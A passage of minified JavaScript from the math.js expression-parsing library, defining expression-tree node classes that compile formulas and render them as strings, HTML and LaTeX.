\right)"},cos:{1:"\\cos\\left(${args[0]}\\right)"},cosh:{1:"\\cosh\\left(${args[0]}\\right)"},cot:{1:"\\cot\\left(${args[0]}\\right)"},coth:{1:"\\coth\\left(${args[0]}\\right)"},csc:{1:"\\csc\\left(${args[0]}\\right)"},csch:{1:"\\mathrm{csch}\\left(${args[0]}\\right)"},sec:{1:"\\sec\\left(${args[0]}\\right)"},sech:{1:"\\mathrm{sech}\\left(${args[0]}\\right)"},sin:{1:"\\sin\\left(${args[0]}\\right)"},sinh:{1:"\\sinh\\left(${args[0]}\\right)"},tan:{1:"\\tan\\left(${args[0]}\\right)"},tanh:{1:"\\tanh\\left(${args[0]}\\right)"},to:{2:`\\left(\${args[0]}${am.to}\${args[1]}\\right)`},numeric:function(e,t){return e.args[0].toTex()},number:{0:"0",1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"},string:{0:'\\mathtt{""}',1:"\\mathrm{string}\\left(${args[0]}\\right)"},bignumber:{0:"0",1:"\\left(${args[0]}\\right)"},bigint:{0:"0",1:"\\left(${args[0]}\\right)"},complex:{0:"0",1:"\\left(${args[0]}\\right)",2:`\\left(\\left(\${args[0]}\\right)+${om.i}\\cdot\\left(\${args[1]}\\right)\\right)`},matrix:{0:"\\begin{bmatrix}\\end{bmatrix}",1:"\\left(${args[0]}\\right)",2:"\\left(${args[0]}\\right)"},sparse:{0:"\\begin{bsparse}\\end{bsparse}",1:"\\left(${args[0]}\\right)"},unit:{1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"}},um={deg:"^\\circ"};function cm(e){return im(e,{preserveFormatting:!0})}function lm(e,t){return(t=void 0!==t&&t)?me(um,e)?um[e]:"\\mathrm{"+cm(e)+"}":me(om,e)?om[e]:cm(e)}const fm="ConstantNode",pm=de(fm,["Node","isBounded"],(e=>{let{Node:t,isBounded:n}=e;class r extends t{constructor(e){super(),this.value=e}get type(){return fm}get isConstantNode(){return!0}_compile(e,t){const n=this.value;return function(){return n}}forEach(e){}map(e){return this.clone()}clone(){return new r(this.value)}_toString(e){return pr(this.value,e)}_toHTML(e){const t=this._toString(e);switch(oe(this.value)){case"number":case"bigint":case"BigNumber":case"Fraction":return'<span class="math-number">'+t+"</span>";case"string":return'<span class="math-string">'+t+"</span>";case"boolean":return'<span class="math-boolean">'+t+"</span>";case"null":return'<span class="math-null-symbol">'+t+"</span>";case"undefined":return'<span class="math-undefined">'+t+"</span>";default:return'<span class="math-symbol">'+t+"</span>"}}toJSON(){return{mathjs:fm,value:this.value}}static fromJSON(e){return new r(e.value)}_toTex(e){const t=this._toString(e);switch(oe(this.value)){case"string":return"\\mathtt{"+cm(t)+"}";case"number":case"BigNumber":{if(!n(this.value))return this.value.valueOf()<0?"-\\infty":"\\infty";const e=t.toLowerCase().indexOf("e");return-1!==e?t.substring(0,e)+"\\cdot10^{"+t.substring(e+1)+"}":t}case"bigint":return t.toString();case"Fraction":return this.value.toLatex();default:return t}}}return Up(r,"name",fm),r}),{isClass:!0,isNode:!0}),mm="FunctionAssignmentNode",dm=de(mm,["typed","Node"],(e=>{let{typed:t,Node:n}=e;function r(e,t,n){const r=Yp(e,t,n),i=Yp(e.expr,t,n);return"all"===t||null!==i&&i<=r}class i extends n{constructor(e,t,n){if(super(),"string"!=typeof e)throw new TypeError('String expected for parameter "name"');if(!Array.isArray(t))throw new TypeError('Array containing strings or objects expected for parameter "params"');if(!X(n))throw new TypeError('Node expected for parameter "expr"');if(kp.has(e))throw new Error('Illegal function name, "'+e+'" is a reserved keyword');const r=new Set;for(const e of t){const t="string"==typeof e?e:e.name;if(r.has(t))throw new Error(`Duplicate parameter name "${t}"`);r.add(t)}this.name=e,this.params=t.map((function(e){return e&&e.name||e})),this.types=t.map((function(e){return e&&e.type||"any"})),this.expr=n}get type(){return mm}get isFunctionAssignmentNode(){return!0}_compile(e,n){const r=Object.create(n);kr(this.params,(function(e){r[e]=!0}));const i=this.expr,o=i._compile(e,r),a=this.name,s=this.params,u=Ur(this.types,","),c=a+"("+Ur(this.params,", ")+")";return function(e,n,r){const l={};l[u]=function(){const t=Object.create(n);for(let e=0;e<s.length;e++)t[s[e]]=arguments[e];return o(e,t,r)};const f=t(a,l);return f.syntax=c,f.expr=i.toString(),e.set(a,f),f}}forEach(e){e(this.expr,"expr",this)}map(e){const t=this._ifNode(e(this.expr,"expr",this));return new i(this.name,this.params.slice(0),t)}clone(){return new i(this.name,this.params.slice(0),this.expr)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep";let n=this.expr.toString(e);return r(this,t,e&&e.implicit)&&(n="("+n+")"),this.name+"("+this.params.join(", ")+") = "+n}toJSON(){const e=this.types;return{mathjs:mm,name:this.name,params:this.params.map((function(t,n){return{name:t,type:e[n]}})),expr:this.expr}}static fromJSON(e){return new i(e.name,e.params,e.expr)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=[];for(let e=0;e<this.params.length;e++)n.push('<span class="math-symbol math-parameter">'+hr(this.params[e])+"</span>");let i=this.expr.toHTML(e);return r(this,t,e&&e.implicit)&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),'<span class="math-function">'+hr(this.name)+'</span><span class="math-parenthesis math-round-parenthesis">(</span>'+n.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-round-parenthesis">)</span><span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+i}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep";let n=this.expr.toTex(e);return r(this,t,e&&e.implicit)&&(n=`\\left(${n}\\right)`),"\\mathrm{"+this.name+"}\\left("+this.params.map(lm).join(",")+"\\right)="+n}}return Up(i,"name",mm),i}),{isClass:!0,isNode:!0}),hm="IndexNode",gm=de(hm,["Node","size"],(e=>{let{Node:t,size:n}=e;class r extends t{constructor(e,t){if(super(),this.dimensions=e,this.dotNotation=t||!1,!Array.isArray(e)||!e.every(X))throw new TypeError('Array containing Nodes expected for parameter "dimensions"');if(this.dotNotation&&!this.isObjectProperty())throw new Error("dotNotation only applicable for object properties")}get type(){return hm}get isIndexNode(){return!0}_compile(e,t){const r=qr(this.dimensions,(function(r,i){if(r.filter((e=>e.isSymbolNode&&"end"===e.name)).length>0){const o=Object.create(t);o.end=!0;const a=r._compile(e,o);return function(e,t,r){if(!A(r)&&!N(r)&&!v(r))throw new TypeError('Cannot resolve "end": context must be a Matrix, Array, or string but is '+oe(r));const o=n(r),s=Object.create(t);return s.end=o[i],a(e,s,r)}}return r._compile(e,t)})),o=i(e,"index");return function(e,t,n){const i=qr(r,(function(r){return r(e,t,n)}));return o(...i)}}forEach(e){for(let t=0;t<this.dimensions.length;t++)e(this.dimensions[t],"dimensions["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.dimensions.length;n++)t[n]=this._ifNode(e(this.dimensions[n],"dimensions["+n+"]",this));return new r(t,this.dotNotation)}clone(){return new r(this.dimensions.slice(0),this.dotNotation)}isObjectProperty(){return 1===this.dimensions.length&&Z(this.dimensions[0])&&"string"==typeof this.dimensions[0].value}getObjectProperty(){return this.isObjectProperty()?this.dimensions[0].value:null}_toString(e){return this.dotNotation?"."+this.getObjectProperty():"["+this.dimensions.join(", ")+"]"}toJSON(){return{mathjs:hm,dimensions:this.dimensions,dotNotation:this.dotNotation}}static fromJSON(e){return new r(e.dimensions,e.dotNotation)}_toHTML(e){const t=[];for(let e=0;e<this.dimensions.length;e++)t[e]=this.dimensions[e].toHTML();return this.dotNotation?'<span class="math-operator math-accessor-operator">.</span><span class="math-symbol math-property">'+hr(this.getObjectProperty())+"</span>":'<span class="math-parenthesis math-square-parenthesis">[</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'}_toTex(e){const t=this.dimensions.map((function(t){return t.toTex(e)}));return this.dotNotation?"."+this.getObjectProperty():"_{"+t.join(",")+"}"}}return Up(r,"name",hm),r}),{isClass:!0,isNode:!0}),ym="ObjectNode",xm=de(ym,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),this.properties=e||{},e&&("object"!=typeof e||!Object.keys(e).every((function(t){return X(e[t])}))))throw new TypeError("Object containing Nodes expected")}get type(){return ym}get isObjectNode(){return!0}_compile(e,t){const n={};for(const r in this.properties)if(me(this.properties,r)){const o=mr(r),a=JSON.parse(o),s=i(this.properties,r);n[a]=s._compile(e,t)}return function(e,t,r){const i={};for(const o in n)me(n,o)&&(i[o]=n[o](e,t,r));return i}}forEach(e){for(const t in this.properties)me(this.properties,t)&&e(this.properties[t],"properties["+mr(t)+"]",this)}map(e){const t={};for(const n in this.properties)me(this.properties,n)&&(t[n]=this._ifNode(e(this.properties[n],"properties["+mr(n)+"]",this)));return new n(t)}clone(){const e={};for(const t in this.properties)me(this.properties,t)&&(e[t]=this.properties[t]);return new n(e)}_toString(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push(mr(n)+": "+this.properties[n].toString(e));return"{"+t.join(", ")+"}"}toJSON(){return{mathjs:ym,properties:this.properties}}static fromJSON(e){return new n(e.properties)}_toHTML(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push('<span class="math-symbol math-property">'+hr(n)+'</span><span class="math-operator math-assignment-operator math-property-assignment-operator math-binary-operator">:</span>'+this.properties[n].toHTML(e));return'<span class="math-parenthesis math-curly-parenthesis">{</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-curly-parenthesis">}</span>'}_toTex(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push("\\mathbf{"+n+":} & "+this.properties[n].toTex(e)+"\\\\");return"\\left\\{\\begin{array}{ll}"+t.join("\n")+"\\end{array}\\right\\}"}}return Up(n,"name",ym),n}),{isClass:!0,isNode:!0});function bm(e,t){return new f(e,new l(t),new Set(Object.keys(t)))}const wm="OperatorNode",vm=de(wm,["Node"],(e=>{let{Node:t}=e;function n(e,t){let r=e;if("auto"===t)for(;ee(r);)r=r.content;return!!Z(r)||!!K(r)&&n(r.args[0],t)}function r(e,t,r,i,o){const a=Yp(e,t,r),s=Jp(e,t);if("all"===t||i.length>2&&"OperatorNode:add"!==e.getIdentifier()&&"OperatorNode:multiply"!==e.getIdentifier())return i.map((function(e){switch(e.getContent().type){case"ArrayNode":case"ConstantNode":case"SymbolNode":case"ParenthesisNode":return!1;default:return!0}}));let u;switch(i.length){case 0:u=[];break;case 1:{const n=Yp(i[0],t,r,e);if(o&&null!==n){let r,o;if("keep"===t?(r=i[0].getIdentifier(),o=e.getIdentifier()):(r=i[0].getContent().getIdentifier(),o=e.getContent().getIdentifier()),!1===Vp[a][o].latexLeftParens){u=[!1];break}if(!1===Vp[n][r].latexParens){u=[!1];break}}if(null===n){u=[!1];break}if(n<=a){u=[!0];break}u=[!1]}break;case 2:{let n;const c=Yp(i[0],t,r,e),l=Xp(e,i[0],t);let f;n=null!==c&&(c===a&&"right"===s&&!l||c<a);const p=Yp(i[1],t,r,e),m=Xp(e,i[1],t);if(f=null!==p&&(p===a&&"left"===s&&!m||p<a),o){let r,i,o;"keep"===t?(r=e.getIdentifier(),i=e.args[0].getIdentifier(),o=e.args[1].getIdentifier()):(r=e.getContent().getIdentifier(),i=e.args[0].getContent().getIdentifier(),o=e.args[1].getContent().getIdentifier()),null!==c&&(!1===Vp[a][r].latexLeftParens&&(n=!1),!1===Vp[c][i].latexParens&&(n=!1)),null!==p&&(!1===Vp[a][r].latexRightParens&&(f=!1),!1===Vp[p][o].latexParens&&(f=!1))}u=[n,f]}break;default:"OperatorNode:add"!==e.getIdentifier()&&"OperatorNode:multiply"!==e.getIdentifier()||(u=i.map((function(n){const i=Yp(n,t,r,e),o=Xp(e,n,t),u=Jp(n,t);return null!==i&&(a===i&&s===u&&!o||i<a)})))}if(i.length>=2&&"OperatorNode:multiply"===e.getIdentifier()&&e.implicit&&"all"!==t&&"hide"===r)for(let e=1;e<u.length;++e)!n(i[e],t)||u[e-1]||"keep"===t&&ee(i[e-1])||(u[e]=!0);return u}class o extends t{constructor(e,t,n,r,i){if(super(),"string"!=typeof e)throw new TypeError('string expected for parameter "op"');if("string"!=typeof t)throw new TypeError('string expected for parameter "fn"');if(!Array.isArray(n)||!n.every(X))throw new TypeError('Array containing Nodes expected for parameter "args"');this.implicit=!0===r,this.isPercentage=!0===i,this.op=e,this.fn=t,this.args=n||[]}get type(){return wm}get isOperatorNode(){return!0}_compile(e,t){if("string"!=typeof this.fn||!s(e,this.fn))throw e[this.fn]?new Error('No access to function "'+this.fn+'"'):new Error("Function "+this.fn+' missing in provided namespace "math"');const n=i(e,this.fn),r=qr(this.args,(function(n){return n._compile(e,t)}));if("function"==typeof n&&!0===n.rawArgs){const t=this.args;return function(r,i,o){return n(t,e,bm(r,i))}}if(1===r.length){const e=r[0];return function(t,r,i){return n(e(t,r,i))}}if(2===r.length){const e=r[0],t=r[1];return function(r,i,o){return n(e(r,i,o),t(r,i,o))}}return function(e,t,i){return n.apply(null,qr(r,(function(n){return n(e,t,i)})))}}forEach(e){for(let t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.args.length;n++)t[n]=this._ifNode(e(this.args[n],"args["+n+"]",this));return new o(this.op,this.fn,t,this.implicit,this.isPercentage)}clone(){return new o(this.op,this.fn,this.args.slice(0),this.implicit,this.isPercentage)}isUnary(){return 1===this.args.length}isBinary(){return 2===this.args.length}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!1);if(1===i.length){const n=Jp(this,t);let r=i[0].toString(e);o[0]&&(r="("+r+")");const a=/[a-zA-Z]+/.test(this.op);return"right"===n?this.op+(a?" ":"")+r:"left"===n?r+(a?" ":"")+this.op:r+this.op}if(2===i.length){let t=i[0].toString(e),r=i[1].toString(e);return o[0]&&(t="("+t+")"),o[1]&&(r="("+r+")"),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t+" "+r:t+" "+this.op+" "+r}if(i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){const t=i.map((function(t,n){return t=t.toString(e),o[n]&&(t="("+t+")"),t}));return this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t.join(" "):t.join(" "+this.op+" ")}return this.fn+"("+this.args.join(", ")+")"}toJSON(){return{mathjs:wm,op:this.op,fn:this.fn,args:this.args,implicit:this.implicit,isPercentage:this.isPercentage}}static fromJSON(e){return new o(e.op,e.fn,e.args,e.implicit,e.isPercentage)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!1);if(1===i.length){const n=Jp(this,t);let r=i[0].toHTML(e);return o[0]&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>'),"right"===n?'<span class="math-operator math-unary-operator math-lefthand-unary-operator">'+hr(this.op)+"</span>"+r:r+'<span class="math-operator math-unary-operator math-righthand-unary-operator">'+hr(this.op)+"</span>"}if(2===i.length){let t=i[0].toHTML(e),r=i[1].toHTML(e);return o[0]&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),o[1]&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>'),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t+'<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'+r:t+'<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(this.op)+"</span>"+r}{const t=i.map((function(t,n){return t=t.toHTML(e),o[n]&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t}));return i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())?this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t.join('<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'):t.join('<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(this.op)+"</span>"):'<span class="math-function">'+hr(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'}}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!0);let a=am[this.fn];if(a=void 0===a?this.op:a,1===i.length){const n=Jp(this,t);let r=i[0].toTex(e);return o[0]&&(r=`\\left(${r}\\right)`),"right"===n?a+r:r+a}if(2===i.length){const r=i[0];let s=r.toTex(e);o[0]&&(s=`\\left(${s}\\right)`);let u,c=i[1].toTex(e);switch(o[1]&&(c=`\\left(${c}\\right)`),u="keep"===t?r.getIdentifier():r.getContent().getIdentifier(),this.getIdentifier()){case"OperatorNode:divide":return a+"{"+s+"}{"+c+"}";case"OperatorNode:pow":switch(s="{"+s+"}",c="{"+c+"}",u){case"ConditionalNode":case"OperatorNode:divide":s=`\\left(${s}\\right)`}break;case"OperatorNode:multiply":if(this.implicit&&"hide"===n)return s+"~"+c}return s+a+c}if(i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){const t=i.map((function(t,n){return t=t.toTex(e),o[n]&&(t=`\\left(${t}\\right)`),t}));return"OperatorNode:multiply"===this.getIdentifier()&&this.implicit&&"hide"===n?t.join("~"):t.join(a)}return"\\mathrm{"+this.fn+"}\\left("+i.map((function(t){return t.toTex(e)})).join(",")+"\\right)"}getIdentifier(){return this.type+":"+this.fn}}return Up(o,"name",wm),o}),{isClass:!0,isNode:!0}),Nm="ParenthesisNode",Am=de(Nm,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),!X(e))throw new TypeError('Node expected for parameter "content"');this.content=e}get type(){return Nm}get isParenthesisNode(){return!0}_compile(e,t){return this.content._compile(e,t)}getContent(){return this.content.getContent()}forEach(e){e(this.content,"content",this)}map(e){const t=e(this.content,"content",this);return new n(t)}clone(){return new n(this.content)}_toString(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?"("+this.content.toString(e)+")":this.content.toString(e)}toJSON(){return{mathjs:Nm,content:this.content}}static fromJSON(e){return new n(e.content)}_toHTML(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?'<span class="math-parenthesis math-round-parenthesis">(</span>'+this.content.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':this.content.toHTML(e)}_toTex(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?`\\left(${this.content.toTex(e)}\\right)`:this.content.toTex(e)}}return Up(n,"name",Nm),n}),{isClass:!0,isNode:!0}),Em="RangeNode",Sm=de(Em,["Node"],(e=>{let{Node:t}=e;function n(e,t,n){const r=Yp(e,t,n),i={},o=Yp(e.start,t,n);if(i.start=null!==o&&o<=r||"all"===t,e.step){const o=Yp(e.step,t,n);i.step=null!==o&&o<=r||"all"===t}const a=Yp(e.end,t,n);return i.end=null!==a&&a<=r||"all"===t,i}class r extends t{constructor(e,t,n){if(super(),!X(e))throw new TypeError("Node expected");if(!X(t))throw new TypeError("Node expected");if(n&&!X(n))throw new TypeError("Node expected");if(arguments.length>3)throw new Error("Too many arguments");this.start=e,this.end=t,this.step=n||null}get type(){return Em}get isRangeNode(){return!0}needsEnd(){return this.filter((function(e){return re(e)&&"end"===e.name})).length>0}_compile(e,t){const n=e.range,r=this.start._compile(e,t),i=this.end._compile(e,t);if(this.step){const o=this.step._compile(e,t);return function(e,t,a){return n(r(e,t,a),i(e,t,a),o(e,t,a))}}return function(e,t,o){return n(r(e,t,o),i(e,t,o))}}forEach(e){e(this.start,"start",this),e(this.end,"end",this),this.step&&e(this.step,"step",this)}map(e){return new r(this._ifNode(e(this.start,"start",this)),this._ifNode(e(this.end,"end",this)),this.step&&this._ifNode(e(this.step,"step",this)))}clone(){return new r(this.start,this.end,this.step&&this.step)}_toString(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r,i=this.start.toString(e);if(t.start&&(i="("+i+")"),r=i,this.step){let n=this.step.toString(e);t.step&&(n="("+n+")"),r+=":"+n}let o=this.end.toString(e);return t.end&&(o="("+o+")"),r+=":"+o,r}toJSON(){return{mathjs:Em,start:this.start,end:this.end,step:this.step}}static fromJSON(e){return new r(e.start,e.end,e.step)}_toHTML(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r,i=this.start.toHTML(e);if(t.start&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r=i,this.step){let n=this.step.toHTML(e);t.step&&(n='<span class="math-parenthesis math-round-parenthesis">(</span>'+n+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+='<span class="math-operator math-range-operator">:</span>'+n}let o=this.end.toHTML(e);return t.end&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+='<span class="math-operator math-range-operator">:</span>'+o,r}_toTex(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r=this.start.toTex(e);if(t.start&&(r=`\\left(${r}\\right)`),this.step){let n=this.step.toTex(e);t.step&&(n=`\\left(${n}\\right)`),r+=":"+n}let i=this.end.toTex(e);return t.end&&(i=`\\left(${i}\\right)`),r+=":"+i,r}}return Up(r,"name",Em),r}),{isClass:!0,isNode:!0}),Mm="RelationalNode",Cm=de(Mm,["Node"],(e=>{let{Node:t}=e;const n={equal:"==",unequal:"!=",smaller:"<",larger:">",smallerEq:"<=",largerEq:">="};class r extends t{constructor(e,t){if(super(),!Array.isArray(e))throw new TypeError("Parameter conditionals must be an array");if(!Array.isArray(t))throw new TypeError("Parameter params must be an array");if(e.length!==t.length-1)throw new TypeError("Parameter params must contain exactly one more element than parameter conditionals");this.conditionals=e,this.params=t}get type(){return Mm}get isRelationalNode(){return!0}_compile(e,t){const n=this,r=this.params.map((n=>n._compile(e,t)));return function(t,o,a){let s,u=r[0](t,o,a);for(let c=0;c<n.conditionals.length;c++)if(s=u,u=r[c+1](t,o,a),!i(e,n.conditionals[c])(s,u))return!1;return!0}}forEach(e){this.params.forEach(((t,n)=>e(t,"params["+n+"]",this)),this)}map(e){return new r(this.conditionals.slice(),this.params.map(((t,n)=>this._ifNode(e(t,"params["+n+"]",this))),this))}clone(){return new r(this.conditionals,this.params)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",r=Yp(this,t,e&&e.implicit),i=this.params.map((function(n,i){const o=Yp(n,t,e&&e.implicit);return"all"===t||null!==o&&o<=r?"("+n.toString(e)+")":n.toString(e)}));let o=i[0];for(let e=0;e<this.conditionals.length;e++)o+=" "+n[this.conditionals[e]],o+=" "+i[e+1];return o}toJSON(){return{mathjs:Mm,conditionals:this.conditionals,params:this.params}}static fromJSON(e){return new r(e.conditionals,e.params)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",r=Yp(this,t,e&&e.implicit),i=this.params.map((function(n,i){const o=Yp(n,t,e&&e.implicit);return"all"===t||null!==o&&o<=r?'<span class="math-parenthesis math-round-parenthesis">(</span>'+n.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':n.toHTML(e)}));let o=i[0];for(let e=0;e<this.conditionals.length;e++)o+='<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(n[this.conditionals[e]])+"</span>"+i[e+1];return o}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit),r=this.params.map((function(r,i){const o=Yp(r,t,e&&e.implicit);return"all"===t||null!==o&&o<=n?"\\left("+r.toTex(e)+"\right)":r.toTex(e)}));let i=r[0];for(let e=0;e<this.conditionals.length;e++)i+=am[this.conditionals[e]]+r[e+1];return i}}return Up(r,"name",Mm),r}),{isClass:!0,isNode:!0}),Tm=de("SymbolNode",["math","?Unit","Node"],(e=>{let{math:t,Unit:n,Node:r}=e;function o(e){return!!n&&n.isValuelessUnit(e)}class a extends r{constructor(e){if(super(),"string"!=typeof e)throw new TypeError('String expected for parameter "name"');this.name=e}get type(){return"SymbolNode"}get isSymbolNode(){return!0}_compile(e,t){const r=this.name;if(!0===t[r])return function(e,t,n){return i(t,r)};if(r in e)return function(t,n,o){return t.has(r)?t.get(r):i(e,r)};{const e=o(r);return function(t,i,o){return t.has(r)?t.get(r):e?new n(null,r):a.onUndefinedSymbol(r)}}}forEach(e){}map(e){return this.clone()}static onUndefinedSymbol(e){throw new Error("Undefined symbol "+e)}clone(){return new a(this.name)}_toString(e){return this.name}_toHTML(e){const t=hr(this.name);return"true"===t||"false"===t?'<span class="math-symbol math-boolean">'+t+"</span>":"i"===t?'<span class="math-symbol math-imaginary-symbol">'+t+"</span>":"Infinity"===t?'<span class="math-symbol math-infinity-symbol">'+t+"</span>":"NaN"===t?'<span class="math-symbol math-nan-symbol">'+t+"</span>":"null"===t?'<span class="math-symbol math-null-symbol">'+t+"</span>":"undefined"===t?'<span class="math-symbol math-undefined-symbol">'+t+"</span>":'<span class="math-symbol">'+t+"</span>"}toJSON(){return{mathjs:"SymbolNode",name:this.name}}static fromJSON(e){return new a(e.name)}_toTex(e){let n=!1;void 0===t[this.name]&&o(this.name)&&(n=!0);const r=lm(this.name,n);return"\\"===r[0]?r:" "+r}}return a}),{isClass:!0,isNode:!0}),Bm="FunctionNode",Fm=de(Bm,["math","Node","SymbolNode"],(e=>{var t;let{math:n,Node:r,SymbolNode:o}=e;const a=e=>pr(e,{truncate:78});function u(e,t,n){let r="";const i=/\$(?:\{([a-z_][a-z_0-9]*)(?:\[([0-9]+)\])?\}|\$)/gi;let o,a=0;for(;null!==(o=i.exec(e));)if(r+=e.substring(a,o.index),a=o.index,"$$"===o[0])r+="$",a++;else{a+=o[0].length;const e=t[o[1]];if(!e)throw new ReferenceError("Template: Property "+o[1]+" does not exist.");if(void 0===o[2])switch(typeof e){case"string":r+=e;break;case"object":if(X(e))r+=e.toTex(n);else{if(!Array.isArray(e))throw new TypeError("Template: "+o[1]+" has to be a Node, String or array of Nodes");r+=e.map((function(e,t){if(X(e))return e.toTex(n);throw new TypeError("Template: "+o[1]+"["+t+"] is not a Node.")})).join(",")}break;default:throw new TypeError("Template: "+o[1]+" has to be a Node, String or array of Nodes")}else{if(!X(e[o[2]]&&e[o[2]]))throw new TypeError("Template: "+o[1]+"["+o[2]+"] is not a Node.");r+=e[o[2]].toTex(n)}}return r+=e.slice(a),r}class c extends r{constructor(e,t,n){if(super(),"string"==typeof e&&(e=new o(e)),!X(e))throw new TypeError('Node expected as parameter "fn"');if(!Array.isArray(t)||!t.every(X))throw new TypeError('Array containing Nodes expected for parameter "args"');const r=typeof n;if("undefined"!==r&&"boolean"!==r)throw new TypeError("optional flag, if specified, must be boolean");this.fn=e,this.args=t||[],this.optional=!!n}get name(){return this.fn.name||""}get type(){return Bm}get isFunctionNode(){return!0}_compile(e,t){const n=this.args.map((n=>n._compile(e,t))),r=this.optional||j(this.fn)&&this.fn.optionalChaining;if(!re(this.fn)){if(j(this.fn)&&J(this.fn.index)&&this.fn.index.isObjectProperty()){const i=this.fn.object._compile(e,t),o=this.fn.index.getObjectProperty(),a=this.args;return function(t,u,c){const l=i(t,u,c);if(r&&(null==l||void 0===l[o]))return;const f=function(e,t){if(!s(e,t))throw new Error('No access to method "'+t+'"');return e[t]}(l,o);if(null!=f&&f.rawArgs)return f(a,e,bm(t,u));{const e=n.map((e=>e(t,u,c)));return f.apply(l,e)}}}{const i=this.fn.toString(),o=this.fn._compile(e,t),s=this.args;return function(t,u,c){const l=o(t,u,c);if(!r||void 0!==l){if("function"!=typeof l)throw new TypeError(`Expression '${i}' did not evaluate to a function; value is:\n  ${a(l)}`);if(l.rawArgs)return l(s,e,bm(t,u));{const e=n.map((e=>e(t,u,c)));return l.apply(l,e)}}}}}{const o=this.fn.name;if(t[o]){const t=this.args;return function(s,u,c){const l=i(u,o);if(!r||void 0!==l){if("function"!=typeof l)throw new TypeError(`Argument '${o}' was not a function; received: ${a(l)}`);if(l.rawArgs)return l(t,e,bm(s,u));{const e=n.map((e=>e(s,u,c)));return l.apply(l,e)}}}}{const t=o in e?i(e,o):void 0,s="function"==typeof t&&!0===t.rawArgs,u=t=>{let n;if(t.has(o))n=t.get(o);else if(o in e)n=i(e,o);else{if(!r)return c.onUndefinedFunction(o);n=void 0}if("function"==typeof n||r&&void 0===n)return n;throw new TypeError(`'${o}' is not a function; its value is:\n  ${a(n)}`)};if(s){const t=this.args;return function(r,i,o){const a=u(r);return!0===a.rawArgs?a(t,e,bm(r,i)):a(...n.map((e=>e(r,i,o))))}}switch(n.length){case 0:return function(e,t,n){const i=u(e);if(!r||void 0!==i)return i()};case 1:return function(e,t,i){const o=u(e);if(!r||void 0!==o)return o((0,n[0])(e,t,i))};case 2:return function(e,t,i){const o=u(e);if(r&&void 0===o)return;const a=n[0],s=n[1];return o(a(e,t,i),s(e,t,i))};default:return function(e,t,i){const o=u(e);if(!r||void 0!==o)return o(...n.map((n=>n(e,t,i))))}}}}}forEach(e){e(this.fn,"fn",this);for(let t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)}map(e){const t=this._ifNode(e(this.fn,"fn",this)),n=[];for(let 